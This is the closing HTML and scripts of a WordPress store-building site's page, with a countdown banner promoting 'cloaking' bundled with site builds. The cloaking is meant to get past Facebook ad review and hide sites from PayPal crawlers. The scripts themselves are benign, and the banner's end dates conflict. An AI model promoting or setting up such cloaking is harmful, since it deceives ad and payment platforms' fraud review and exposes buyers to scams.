            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="text/javascript">
		var div = document.getElementById('div1');
		var time = new Date();
		var atTimt = time.getTime();
		var endTime = new Date('2024/10/08 00:00:00');
		var numTime = Math.floor((endTime -atTimt)/1000);

		function getStr(n){
			var d = Math.floor(n / 24 / 3600);
			var h = Math.floor((n-d*24*3600) / 3600 );
			var m = Math.floor((n- d*24*3600 - h*3600 ) / 60 );
			var s = n % 60;
			var d = d<10 ? '0'+d : d;
			var h = h<10 ? '0'+h : h;
			var m = m<10 ? '0'+m : m;
			var s = s<10 ? '0'+s : s;
			var str = d + ' '+ '天' + ' '+ h + ' '+ '小时'+ ' ' + m + ' '+ '分' + ' '+ s + ' '+ '秒';

			return str;
		}
		window.onload = function (){
			if( numTime > 0 ){
			  setInterval(function(){
				div.innerHTML = "<h2 style='color:red;'国庆节特惠，现建站服务多赠送一个月斗篷(过Facebook广告，屏蔽paypal爬虫/同行，防止PP/Stripe被钓鱼)。活动时间结束还有:</h2>" + "<h3 style='color:red;'>"+getStr(numTime)+'(06月11日00:00结束)</h3>';
				numTime--;
			} , 1000); 
			   }else {
				  div.innerHTML =""; 
			   }
			
		}

	</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dropshoppings.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/custom.js?ver=5.8' id='newsup-custom-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/custom-time.js?ver=5.8' id='newsup-custom-time-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42d78c025a864c5a9c696feeefbc19ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>